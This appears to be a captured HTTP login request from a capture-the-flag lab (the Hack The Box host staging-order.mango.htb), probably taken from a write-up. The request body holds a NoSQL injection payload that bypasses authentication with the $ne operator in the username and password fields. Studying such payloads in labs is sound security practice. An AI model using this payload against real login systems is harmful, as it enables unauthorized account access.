 1 POST / HTTP/1.1
2 Host: staging-order.mango.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://staging-order.mango.htb/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 41
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=6s3hmudinqfguekeml5m5d8mji
13 Upgrade-Insecure-Requests: 1
14
15 username[$ne]=admin&password[$ne]=admin&login=login